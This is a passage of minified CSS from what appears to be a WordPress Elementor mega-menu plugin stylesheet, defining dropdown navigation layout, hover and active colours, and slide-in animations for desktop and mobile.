nowrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:18px;height:18px;border-radius:50%;background-color:#fff}.jet-custom-nav .jet-dropdown-arrow svg{fill:currentColor;width:12px;height:auto}.jet-custom-nav .jet-dropdown-arrow svg path{fill:currentColor}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{text-align:right}body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a,body:not(.rtl) .jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-icon,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-icon{margin:0 0 0 10px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-menu-badge,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-menu-badge{direction:rtl;margin:0 10px 0 0}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item>a .jet-dropdown-arrow,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>a .jet-dropdown-arrow{left:15px;right:auto}.jet-custom-nav__mega-sub,.jet-custom-nav__sub{display:block;position:absolute;margin:0;background-color:#fff;list-style:none;top:0;left:100%;-webkit-box-shadow:2px 2px 5px rgba(0,0,0,.2);box-shadow:2px 2px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;transition:opacity .3s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear .1s;pointer-events:none;z-index:99}.jet-custom-nav__mega-sub:before,.jet-custom-nav__sub:before{content:"";position:absolute;top:0;right:100%;bottom:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub{position:relative;min-width:0!important;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;left:0;height:0}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub:before,body[data-elementor-device-mode=mobile] .jet-custom-nav__sub:before{content:none}body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav .jet-custom-nav__item:not(.hover-state) .jet-custom-nav__sub{padding:0;margin:0;border:none}.jet-custom-nav__mega-sub{width:500px}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__mega-sub:before{left:100%;right:auto}body[data-elementor-device-mode=mobile] .jet-custom-nav__mega-sub{width:100%!important;max-width:100%}.elementor-editor-active .elementor.elementor-edit-mode .jet-custom-nav__mega-sub>.elementor>.elementor-inner{margin-top:0}.jet-custom-nav__sub{min-width:250px}.jet-custom-nav__sub.inverse-side{left:auto;right:100%}.jet-custom-nav__sub.inverse-side:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{left:auto;right:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub:before{left:100%;right:auto}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side{right:auto;left:100%}.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub.inverse-side:before,.jet-custom-nav--dropdown-left-side>.jet-custom-nav__item>.jet-custom-nav__sub.inverse-side:before{left:auto;right:100%}.jet-custom-nav__sub .jet-custom-nav__item{position:relative}.jet-custom-nav__sub .jet-custom-nav__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:10px 15px;background-color:#54595f;-webkit-transition:.5s cubic-bezier(.48, .01, .5, .99);transition:all .5s cubic-bezier(.48, .01, .5, .99)}.jet-custom-nav__sub .jet-custom-nav__item a .jet-menu-link-text{color:#fff}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a{background-color:#54595f}.jet-custom-nav__sub .jet-custom-nav__item.hover-state>a .jet-menu-link-text{color:#fff}.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-none>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transition:none;transition:none}.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-up>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-down>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-left>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px);-webkit-transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear;transition:transform .2s cubic-bezier(.48, .01, .5, .99) .1s,opacity .2s cubic-bezier(.48, .01, .5, .99) .1s,visibility 1s linear,-webkit-transform .2s cubic-bezier(.48, .01, .5, .99) .1s}body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__mega-sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub,body[data-elementor-device-mode=mobile] .jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state.hover-state>.jet-custom-nav__sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item.hover-state>.jet-custom-nav__mega-sub,.jet-custom-nav--animation-move-right>.jet-custom-nav__item>.jet-custom-nav__sub .jet-custom-nav__item.hover-state>.jet-custom-nav__sub{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.jet-mega-menu{position:relative;width:100%;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.jet-mega-menu.jet-mega-menu--inited{opacity:1;pointer-events:auto}.jet-mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:var(--jmm-dropdown-toggle-icon-size, 16px);width:var(--jmm-dropdown-toggle-size,36px);height:var(--jmm-dropdown-toggle-size,36px);cursor:pointer}.jet-mega-menu-toggle__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-list{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;list-style:none;padding:0;margin:0}.jet-mega-menu-roll-up{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mega-menu-item{position:relative;-webkit-transform-origin:0;-ms-transform-origin:0;transform-origin:0}.jet-mega-menu-item[hidden]{display:none}.jet-mega-menu-item__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--jmm-items-dropdown-gap,5px);cursor:pointer}.jet-mega-menu-item__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;gap:var(--jmm-items-icon-gap,10px)}.jet-mega-menu-item__dropdown{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;min-width:18px;min-height:18px;font-size:var(--jmm-top-item-dropdown-icon-size)}.jet-mega-menu-item__dropdown svg{width:1em;height:1em}.jet-mega-menu-item__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center}.jet-mega-menu-item__icon svg{width:1em;height:1em}.jet-mega-menu-item__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mega-menu-item__label{white-space:nowrap}.jet-mega-menu-item__badge{position:absolute;right:0;bottom:100%;text-align:center;white-space:nowrap;line-height:1;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));-ms-transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0));transform:translate(var(--jmm-menu-badge-offset-x,0),var(--jmm-menu-badge-offset-y,0))}.jet-mega-menu-item__badge svg{max-width:24px;height:auto}.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;list-style:none;margin:0}.jet-mega-menu-mega-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;max-width:100vw}.jet-mega-menu.jet-mega-menu--layout-horizontal{max-width:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--roll-up .jet-mega-menu-list{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu{left:0;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:0;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:100%;right:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-right .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:100%;left:auto}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu{left:auto;right:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:0}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-item--default>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu{left:auto;right:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal.jet-mega-menu--sub-position-left .jet-mega-menu-sub-menu .jet-mega-menu-sub-menu.jet-mega-menu-sub-menu--inverse{right:auto;left:100%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-toggle{display:none}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-container{display:block}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--jmm-top-items-hor-align,flex-start);-ms-flex-pack:var(--jmm-top-items-hor-align,flex-start);justify-content:var(--jmm-top-items-hor-align,flex-start);-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;gap:var(--jmm-top-items-gap,0);padding-top:var(--jmm-top-menu-ver-padding,0);padding-left:var(--jmm-top-menu-hor-padding,0);padding-bottom:var(--jmm-top-menu-ver-padding,0);padding-right:var(--jmm-top-menu-hor-padding,0);background-color:var(--jmm-top-menu-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__inner{padding-top:var(--jmm-top-items-ver-padding,5px);padding-left:var(--jmm-top-items-hor-padding,10px);padding-bottom:var(--jmm-top-items-ver-padding,5px);padding-right:var(--jmm-top-items-hor-padding,10px);background-color:var(--jmm-top-item-bg-color,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__icon{color:var(--jmm-top-item-icon-color,inherit);font-size:var(--jmm-top-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__title{color:var(--jmm-top-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__badge{color:var(--jmm-top-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__dropdown{color:var(--jmm-top-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-top-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-top-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-top-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-top-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-top-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-top-active-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item--top-level>.jet-mega-menu-sub-menu>.jet-mega-menu-sub-menu__list{margin-top:var(--jmm-sub-menu-offset,0)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu{position:absolute;top:100%;min-width:200px;z-index:998}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu__list{gap:var(--jmm-sub-items-gap,0);padding-top:var(--jmm-sub-menu-ver-padding,0);padding-left:var(--jmm-sub-menu-hor-padding,0);padding-bottom:var(--jmm-sub-menu-ver-padding,0);padding-right:var(--jmm-sub-menu-hor-padding,0);background-color:var(--jmm-sub-menu-bg-color,#fff);border-top-left-radius:var(--jmm-sub-menu-top-left-radius,initial);border-top-right-radius:var(--jmm-sub-menu-top-right-radius,initial);border-bottom-right-radius:var(--jmm-sub-menu-bottom-right-radius,initial);border-bottom-left-radius:var(--jmm-sub-menu-bottom-left-radius,initial)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__inner{padding-top:var(--jmm-sub-items-ver-padding,5px);padding-left:var(--jmm-sub-items-hor-padding,10px);padding-bottom:var(--jmm-sub-items-ver-padding,5px);padding-right:var(--jmm-sub-items-hor-padding,10px);background-color:var(--jmm-sub-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon{color:var(--jmm-sub-item-icon-color,inherit);font-size:var(--jmm-sub-items-icon-size, inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__icon svg{width:var(--jmm-sub-items-icon-size,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__title{color:var(--jmm-sub-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__desc{font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__badge{color:var(--jmm-sub-item-badge-color,inherit);font-size:80%}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item__dropdown{color:var(--jmm-sub-item-dropdown-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item:hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-hover-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-hover-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-hover-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-hover-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-item__inner .jet-mega-menu-item__dropdown{color:var(--jmm-sub-hover-item-dropdown-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner{background-color:var(--jmm-sub-active-item-bg-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__icon{color:var(--jmm-sub-active-item-icon-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__title{color:var(--jmm-sub-active-item-title-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu .jet-mega-menu-item.jet-mega-current-menu-item>.jet-mega-menu-item__inner .jet-mega-menu-item__badge{color:var(--jmm-sub-active-item-badge-color,inherit)}.jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-sub-menu 